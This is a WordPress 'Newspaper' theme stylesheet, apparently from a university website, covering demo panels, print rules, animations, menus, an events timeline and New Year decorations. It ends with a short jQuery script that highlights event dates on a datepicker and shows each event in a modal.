    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
}

.td-live-theme-demos .td-screen-demo img {
    display: block;
    background-color: #fff;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}

.td-live-theme-demos .td-screen-demo-extend {
    width: 140px;
    height: 510px;
    right: 140px;
    z-index: 1;
    position: absolute;
    display: none;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-screen-demo-extend {
        width: 100px;
        right: 100px;
    }
}

.td-live-theme-demos .td-skin-scroll {
    position: fixed;
    height: 36px;
    width: 45px;
    background-color: rgba(51, 51, 51, 0.9);
    opacity: 1;
    left: 0;
    right: 0;
    bottom: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    font-size: 10px;
    padding-top: 6px;
    -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -webkit-transition: bottom 0.4s ease 0s;
    -moz-transition: bottom 0.4s ease 0s;
    -o-transition: bottom 0.4s ease 0s;
    transition: bottom 0.4s ease 0s;
}

.td-live-theme-demos .td-skin-scroll i {
    color: #fff;
    font-size: 25px;
    display: block;
    cursor: pointer;
}

.td-live-theme-demos.td-theme-settings-closed .td-screen-demo {
    visibility: hidden !important;
}

.td-ts-closed-no-transition {
    transition: none !important;
}

@-moz-document url-prefix() {
    .td-live-theme-demos .td-set-hide-show a {
        line-height: 16px;
    }
}

.td-js-loaded .td-live-theme-demos {
    visibility: visible;
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}

body .td-live-theme-demos.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translateX(0) !important;
    -webkit-transform: translateX(0) !important;
    -moz-transform: translateX(0) !important;
    -ms-transform: translateX(0) !important;
    -o-transform: translateX(0) !important;
}

.td-customizer-change-layout {
    cursor: pointer;
}

.td-customizer-change-layout span {
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none;
    position: relative;
    display: inline-block;
    width: 77px;
    font-size: 11px;
    height: 28px;
    line-height: 27px;
    margin-bottom: 12px;
    border: 1px solid #ededed;
    color: #5a5a5a;
}


/*

    OLD LIVE THEME DEMOS


*/


/* theme style customizer */

.td-live-theme-demos-old {
    font-family: Verdana, Geneva, sans-serif;
    text-align: center;
    /* responsive phone */
    position: absolute;
    top: 251px;
    left: 0;
    width: 145px;
    background-color: white;
    border: 1px solid #e8e8e8;
    border-left: none;
    padding: 5px 12px;
    z-index: 9999;
    transform: translate3d(-145px, 0, 0);
    -webkit-transform: translate3d(-145px, 0, 0);
    -moz-transform: translate3d(-145px, 0, 0);
    -ms-transform: translate3d(-145px, 0, 0);
    -o-transform: translate3d(-145px, 0, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}

@media (max-width: 767px) {
    .td-live-theme-demos-old {
        display: none;
    }
}

.td-live-theme-demos-old .td-set-hide-show {
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
}

.td-live-theme-demos-old .td-set-hide-show a {
    color: black;
}

.td-live-theme-demos-old .td-theme-color-active {
    border: 3px solid #EAEAEA;
    margin: 1px;
    opacity: 1;
}

.td-live-theme-demos-old .blog-stack #td-theme-settings {
    top: 320px;
}

.td-live-theme-demos-old .td-skin-header {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    font-size: 14px;
    line-height: 24px !important;
    color: #5a5a5a;
    border-bottom: 1px solid #ededed;
    padding: 1px 0 7px;
    margin-bottom: 15px;
}

.td-live-theme-demos-old .td-skin-title {
    font-size: 12px;
    margin-bottom: 4px;
    line-height: 21px !important;
}

.td-live-theme-demos-old .td-skin-content {
    display: inline-block;
    width: 100%;
}

.td-live-theme-demos-old .td-set-theme-style {
    text-align: center;
}

.td-live-theme-demos-old .td-set-theme-style .td-set-active {
    border: 1px solid #777777;
}

.td-live-theme-demos-old .td-set-theme-style a {
    display: block;
    position: relative;
    font-size: 10px;
    height: 30px;
    line-height: 27px;
    margin-bottom: 12px;
    border: 1px solid #ededed;
    color: #5a5a5a !important;
}

.td-live-theme-demos-old .td-set-theme-style a span {
    color: #f26367;
    font-size: 9px;
    position: absolute;
    left: 3px;
    bottom: -5px;
}

.td-live-theme-demos-old .td-set-theme-style a:hover {
    text-decoration: none !important;
    border: 1px solid #777777;
}

.td-live-theme-demos-old .td-skin-header {
    border-bottom: 1px solid transparent;
}

.td-live-theme-demos-old .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 48px;
    left: 144px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
    width: 64px;
}

.td-live-theme-demos-old .td-set-hide-show a a {
    color: black;
}

body .td-live-theme-demos-old.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translate3d(0, 0, 0) !important;
    -webkit-transform: translate3d(0, 0, 0) !important;
    -moz-transform: translate3d(0, 0, 0) !important;
    -ms-transform: translate3d(0, 0, 0) !important;
    -o-transform: translate3d(0, 0, 0) !important;
}

body .td-live-theme-demos-old.td-theme-settings-small .td-skin-header {
    border-bottom: 1px solid transparent;
}

#td-theme-settings.td-live-theme-demos-old.td-theme-settings-no-transition {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}

@media print {
    html,
    body {
        background-color: #FFF;
        color: #000;
        margin: 0;
        padding: 0;
    }
    body {
        width: 80%;
        margin-left: auto;
        margin-right: auto;
        zoom: 80%;
    }
    body .td-post-featured-image img {
        width: 100% !important;
    }
    .td-post-template-1 .td-featured-image-rec {
        width: 40%;
    }
    .td-post-template-6 #td-full-screen-header-image {
        position: relative !important;
    }
    .td-post-template-6 .td-post-header {
        height: auto !important;
    }
    .td-post-template-6 .td-post-header-holder {
        position: relative !important;
    }
    .td-post-template-6 .td-backstretch,
    .td-post-template-7 .td-backstretch {
        left: auto !important;
        right: auto !important;
        transform: none !important;
        width: auto !important;
        height: auto !important;
    }
    .td-post-template-7 .td-parallax-header {
        left: auto !important;
        right: auto !important;
        transform: none !important;
    }
    .td-post-template-8 .td-post-header {
        height: auto;
    }
    img {
        max-width: 100%;
        display: block;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        page-break-after: avoid;
    }
    ul,
    ol,
    li {
        page-break-inside: avoid;
    }
    table,
    tr,
    td {
        page-break-before: avoid;
    }
    .single-post .td-header-wrap,
    .single-post .td-main-sidebar,
    .single-post #td-theme-settings,
    .single-post .td-header-top-menu,
    .single-post .td-header-menu-wrap,
    .single-post .td-header-sp-ads,
    .single-post .td-main-sidebar,
    .single-post .td-post-source-tags,
    .single-post .td-post-sharing,
    .single-post .td-post-next-prev,
    .single-post .td_block_related_posts,
    .single-post #comments,
    .single-post .td-footer-container,
    .single-post .td-footer-wrapper,
    .single-post .td-sub-footer-container,
    .single-post .td-category,
    .single-post .td-post-views,
    .single-post .td-post-comments,
    .single-post .td-scroll-up,
    .single-post iframe,
    .single-post .td-more-articles-box,
    .single-post .td_block_video_playlist,
    .single-post .td-crumb-container,
    .single-post .td-g-rec,
    .single-post .td-a-rec,
    .single-post .td-menu-background,
    .single-post .author-box-wrap .avatar {
        display: none !important;
    }
    .backstretch {
        display: none;
    }
    .td-main-content,
    header {
        width: 100% !important;
    }
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
body.td-animation-stack-type0 .post img {
    opacity: 0;
}

.td-animation-stack-type0-2 {
    opacity: 1 !important;
    transition: opacity 0.3s;
    transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56);
    /* linear */
}

body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
body.td-animation-stack-type1 .post .entry-thumb,
body.td-animation-stack-type1 .post img[class*="wp-image-"],
body.td-animation-stack-type1 .post a.td-sml-link-to-image>img {
    opacity: 0;
    transform: scale(0.95);
}

.td-animation-stack-type1-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -moz-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -o-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}

body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
body.td-animation-stack-type2 .post .entry-thumb,
body.td-animation-stack-type2 .post img[class*="wp-image-"],
body.td-animation-stack-type2 .post a.td-sml-link-to-image>img {
    opacity: 0;
    transform: translate(0px, 10px);
    -webkit-transform: translate(0px, 10px);
    -moz-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    -o-transform: translate(0px, 10px);
}

.td-animation-stack-type2-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -moz-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -o-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}


/*  ----------------------------------------------------------------------------
    Sub Footer
*/

.td-sub-footer-container {
    background-color: #0d0d0d;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-container {
        text-align: center;
        padding: 6px 0;
    }
}

.td-sub-footer-copy {
    line-height: 20px;
    margin-top: 8px;
    margin-bottom: 8px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-copy {
        float: none !important;
    }
}


/* Sub Footer Menu */

.td-sub-footer-container .td-sub-footer-menu {
    float: right;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-container .td-sub-footer-menu {
        float: none;
    }
}

.td-subfooter-menu {
    display: inline-block;
    margin: 7px 0;
    float: right;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-subfooter-menu {
        padding-right: 40px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-subfooter-menu {
        padding-right: 48px;
    }
}

@media (max-width: 767px) {
    .td-subfooter-menu {
        float: none;
    }
}

.td-subfooter-menu li {
    display: inline-block;
    margin-left: 0;
    line-height: 18px;
}

.td-subfooter-menu li a {
    margin-right: 16px;
    line-height: 18px;
    display: inline-block;
    color: #ccc;
}

.td-subfooter-menu li a:hover {
    color: #4db2ec;
}

.td-subfooter-menu li:last-child a {
    margin-right: 0;
}

.td-subfooter-menu ul {
    display: none;
}

.td-subfooter-menu .fa {
    margin-right: 3px;
}

.header-logo {
    width: 100px;
    margin: 20px
}

.header-flag {
    height: 36px;
    margin: 7px;
}

.header-gerb {
    height: 50px;
}

.header-logotext {
    display: inline-block;
}

.top-header {
    padding-top: 10px;
    display: inline-block;
    min-width: 550px;
}

.taj-symb {
    float: left;
}

.allcon {
    margin-left: 25%;
}

.logo-text {
    height: 100%;
}

.events-container {
    margin-left: 15px;
    margin-right: 15px;
    border-left: 3px solid #1c8fa7;
}

.events-container ul {
    list-style: none;
}

.events-container ul>li {
    list-style: none;
    padding: 1px 0 1px 10px;
    position: relative;
}

.events-container ul>li>span {
    position: absolute;
    top: 20px;
    left: -28px;
    border: 2px solid #1c8fa7;
    border-radius: 14px;
    width: 28px;
    height: 28px;
    background: #e8e8e8;
}

@media (min-width: 700px) {
    .events-block {
        overflow-y: auto;
        height: 500px;
    }
}

@media (min-width: 300px) and (max-width: 700px) {
    .events-block {
        overflow-y: auto;
        height: 300px;
    }
}

.datepicker-block {
    text-align: center;
}

.datepicker-container {
    padding: 20px;
    display: flex;
    margin: 0 auto;
    width: 310px;
    margin-top: 100px;
    background: #fff;
    border-radius: 20px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
    text-align: center;
}

#datepicker {
    display: inline-block;
}

#datepicker table {
    border-collapse: separate !important;
    border-spacing: 0;
}

#datepicker td.active {
    background-color: #fff;
    color: #000;
    padding: 7px 0;
    border-radius: 100%;
    border: 2px solid #1c8fa7;
}

.allconts {
    max-width: 500px;
    float: left;
    margin-left: 15%;
    margin-top: 50px;
}

.flagi ul {
    list-style: none;
    /*position: absolute;*/
    margin-top: 10px;
    min-width: 100px;
    float: left;
    text-align: right;
}

.flagi li {
    float: left;
}

.flagi img {
    width: 20px;
}

.menu__tabs {
    list-style: none;
    overflow: hidden;
}

.menu__tabs li {
    float: left;
    margin-right: 2px;
    font-size: 1.3em;
}

.menu__tabs a {
    padding: 1em;
    background: #333b48;
    display: inline-block;
    color: #FFF;
    text-decoration: none;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-box-shadow: inset 0 -2px 5px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: inset 0 -2px 5px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -2px 5px rgba(0, 0, 0, 0.2);
}

.menu__tabs a:hover {
    background: #515a68;
}

.menu__tabs a.active {
    color: #333b48;
    background: #FFF;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.menu__tabs a.active i {
    color: #80cbb7;
}

.menu__tabs a i {
    margin-right: 3px;
    color: #aaaaaa;
}


/*--------------------------
* MENU WRAPPER
---------------------------*/

.menu {
    margin: 0 auto;
    width: 100%;
    /*max-width: 600px;*/
    position: relative;
}

.menu__wrapper {
    position: relative;
    z-index: 400;
    background: #FFF;
    /*  min-height: 300px;*/
    -webkit-border-radius: 0 4px 4px 4px;
    -moz-border-radius: 0 4px 4px 4px;
    border-radius: 0 4px 4px 4px;
}

.menu--shadow {
    position: absolute;
    z-index: 300;
    bottom: -5px;
    height: 25px;
    width: 100%;
}

.menu--shadow:after,
.menu--shadow:before {
    content: '';
    display: block;
    width: 50%;
    height: 25px;
    position: absolute;
    left: 0;
    background: rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
    -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25);
    box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25);
    -webkit-transform: scale(0.8) rotate(-4deg);
    -ms-transform: scale(0.8) rotate(-4deg);
    -o-transform: scale(0.8) rotate(-4deg);
    transform: scale(0.8) rotate(-4deg);
}

.menu--shadow:after {
    right: 0;
    left: auto;
    -webkit-transform: scale(0.8) rotate(4deg);
    -ms-transform: scale(0.8) rotate(4deg);
    -o-transform: scale(0.8) rotate(4deg);
    transform: scale(0.8) rotate(4deg);
}

.menu__wrapper .menu__item {
    line-height: 1.3;
    color: #76716f;
    display: none;
}

.menu__wrapper .menu__item.item-active {
    display: block;
}

.menu__wrapper .menu__item h3 {
    font-size: 1.8em;
    color: #333b48;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 5px;
    margin-bottom: 12px;
}

.menu__wrapper .menu__item p {
    font-size: 1.3em;
    line-height: 1.6em;
    color: #76716f;
}

.bann {
    font-size: 22px;
    color: #fff;
    padding: 0 25px;
    margin: -20px;
}

.flagi {
    float: right;
}

@media (min-width: 300px) and (max-width:680px) {
    .osnova {
        text-align: center;
    }
}

.osnova {
    margin: 0 auto;
}

.langg {
    list-style: none;
    position: absolute;
    margin-top: -1px;
}

.langg li {
    float: right;
    text-align: right;
    padding: 5px 0;
}

.langg a {
    color: #000;
}

.langg img {
    width: 20px;
}

.b-head-decor {
    display: none
}

.b-page_newyear .b-head-decor {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    display: block;
    height: 115px;
    width: 100%;
    overflow: hidden;
    background: url(balls/b-head-decor_newyear.png) repeat-x 0 0
}

.b-page_newyear .b-head-decor__inner {
    position: absolute;
    top: 0;
    left: 0;
    height: 115px;
    display: block;
    width: 373px
}

.b-page_newyear .b-head-decor::before {
    content: '';
    display: block;
    z-index: 9999;
    position: absolute;
    top: -115px;
    left: 0;
    z-index: 3;
    height: 115px;
    display: block;
    width: 100%;
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.75)
}

.b-page_newyear .b-head-decor__inner_n2 {
    left: 373px
}

.b-page_newyear .b-head-decor__inner_n3 {
    left: 746px
}

.b-page_newyear .b-head-decor__inner_n4 {
    left: 1119px
}

.b-page_newyear .b-head-decor__inner_n5 {
    left: 1492px
}

.b-page_newyear .b-head-decor__inner_n6 {
    left: 1865px
}

.b-page_newyear .b-head-decor__inner_n7 {
    left: 2238px
}

.b-ball {
    position: absolute
}

.b-ball_n1 {
    top: 0;
    left: 3px;
    width: 59px;
    height: 83px
}

.b-ball_n2 {
    top: -19px;
    left: 51px;
    width: 55px;
    height: 70px
}

.b-ball_n3 {
    top: 9px;
    left: 88px;
    width: 49px;
    height: 67px
}

.b-ball_n4 {
    top: 0;
    left: 133px;
    width: 57px;
    height: 102px
}

.b-ball_n5 {
    top: 0;
    left: 166px;
    width: 49px;
    height: 57px
}

.b-ball_n6 {
    top: 6px;
    left: 200px;
    width: 54px;
    height: 70px
}

.b-ball_n7 {
    top: 0;
    left: 240px;
    width: 56px;
    height: 67px
}

.b-ball_n8 {
    top: 0;
    left: 283px;
    width: 54px;
    height: 53px
}

.b-ball_n9 {
    top: 10px;
    left: 321px;
    width: 49px;
    height: 66px
}

.b-ball_n1 .b-ball__i {
    background: url(balls/b-ball_n1.png) no-repeat
}

.b-ball_n2 .b-ball__i {
    background: url(balls/b-ball_n2.png) no-repeat
}

.b-ball_n3 .b-ball__i {
    background: url(balls/b-ball_n3.png) no-repeat
}

.b-ball_n4 .b-ball__i {
    background: url(balls/b-ball_n4.png) no-repeat
}

.b-ball_n5 .b-ball__i {
    background: url(balls/b-ball_n5.png) no-repeat
}

.b-ball_n6 .b-ball__i {
    background: url(balls/b-ball_n6.png) no-repeat
}

.b-ball_n7 .b-ball__i {
    background: url(balls/b-ball_n7.png) no-repeat
}

.b-ball_n8 .b-ball__i {
    background: url(balls/b-ball_n8.png) no-repeat
}

.b-ball_n9 .b-ball__i {
    background: url(balls/b-ball_n9.png) no-repeat
}

.b-ball_i1 .b-ball__i {
    background: url(balls/b-ball_i1.png) no-repeat
}

.b-ball_i2 .b-ball__i {
    background: url(balls/b-ball_i2.png) no-repeat
}

.b-ball_i3 .b-ball__i {
    background: url(balls/b-ball_i3.png) no-repeat
}

.b-ball_i4 .b-ball__i {
    background: url(balls/b-ball_i4.png) no-repeat
}

.b-ball_i5 .b-ball__i {
    background: url(balls/b-ball_i5.png) no-repeat
}

.b-ball_i6 .b-ball__i {
    background: url(balls/b-ball_i6.png) no-repeat
}

.b-ball_i1 {
    top: 0;
    left: 0;
    width: 25px;
    height: 71px
}

.b-ball_i2 {
    top: 0;
    left: 25px;
    width: 61px;
    height: 27px
}

.b-ball_i3 {
    top: 0;
    left: 176px;
    width: 29px;
    height: 31px
}

.b-ball_i4 {
    top: 0;
    left: 205px;
    width: 50px;
    height: 51px
}

.b-ball_i5 {
    top: 0;
    left: 289px;
    width: 78px;
    height: 28px
}

.b-ball_i6 {
    top: 0;
    left: 367px;
    width: 6px;
    height: 69px
}

.b-ball__i {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    -o-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    pointer-events: none
}

.b-ball_bounce .b-ball__right {
    position: absolute;
    top: 0;
    right: 0;
    left: 50%;
    bottom: 0;
    z-index: 9
}

.b-ball_bounce:hover .b-ball__right {
    display: none
}

.b-ball_bounce .b-ball__right:hover {
    left: 0;
    display: block!important
}

.b-ball_bounce.bounce>.b-ball__i {
    -webkit-transform: rotate(-9deg);
    -moz-transform: rotate(-9deg);
    -o-transform: rotate(-9deg);
    transform: rotate(-9deg)
}

.b-ball_bounce .b-ball__right.bounce+.b-ball__i {
    -webkit-transform: rotate(9deg);
    -moz-transform: rotate(9deg);
    -o-transform: rotate(9deg);
    transform: rotate(9deg)
}

.b-ball_bounce.bounce1>.b-ball__i {
    -webkit-transform: rotate(6deg);
    -moz-transform: rotate(6deg);
    -o-transform: rotate(6deg);
    transform: rotate(6deg)
}

.b-ball_bounce .b-ball__right.bounce1+.b-ball__i {
    -webkit-transform: rotate(-6deg);
    -moz-transform: rotate(-6deg);
    -o-transform: rotate(-6deg);
    transform: rotate(-6deg)
}

.b-ball_bounce.bounce2>.b-ball__i {
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    transform: rotate(-3deg)
}

.b-ball_bounce .b-ball__right.bounce2+.b-ball__i {
    -webkit-transform: rotate(3deg);
    -moz-transform: rotate(3deg);
    -o-transform: rotate(3deg);
    transform: rotate(3deg)
}

.b-ball_bounce.bounce3>.b-ball__i {
    -webkit-transform: rotate(1.5deg);
    -moz-transform: rotate(1.5deg);
    -o-transform: rotate(1.5deg);
    transform: rotate(1.5deg)
}

.b-ball_bounce .b-ball__right.bounce3+.b-ball__i {
    -webkit-transform: rotate(-1.5deg);
    -moz-transform: rotate(-1.5deg);
    -o-transform: rotate(-1.5deg);
    transform: rotate(-1.5deg)
}

--- FILE ---
content_type: application/javascript
request_url: https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1
body_size: 535
content:
 jQuery(document).ready(function(){
	// $(window).scroll(function(){
	// 	if($(this).scrollTop()>100){
	// 		$('body').addClass('fix-nav');
	// 		$('header').addClass('scroll');
	// 	}
	// 	else if($(this).scrollTop()<100){
	// 		$('body').removeClass('fix-nav');
	// 		$('header').removeClass('scroll');
	// 	}
	// });
	$('#datepicker').datepicker({
	    language: 'tg',multidate: true
	});
	var dates = [];
	$('.events-container li').each(function(index){
		dates[index] = new Date($(this).children('h5').text().split('.')[2], $(this).children('h5').text().split('.')[1]-1,$(this).children('h5').text().split('.')[0]);

	});
	$('#datepicker').datepicker('setDates', dates);
	var a = $('#datepicker').datepicker('getFormattedDate');
	$('#datepicker').on('changeDate', function(event) {
		var b = $(this).datepicker('getFormattedDate');
		var d =[];
		$.each(b.split(","),function(index,value){
			d[value] = value;
		});
		$.each(a.split(","),function(index,value){
			if(typeof d[value] !== "undefined" && d[value]){
			}
			else{
				console.log(value);
				$("h5:contains('"+value+"')").each(function(index){
					var gogog = $(this).parent().html();
					$('#ex1 p').html(gogog);
	        		$('#ex1').modal();
	        	});
	        	$('#datepicker').datepicker('setDates', dates);
	        	a=b;
			}
		});
	});
});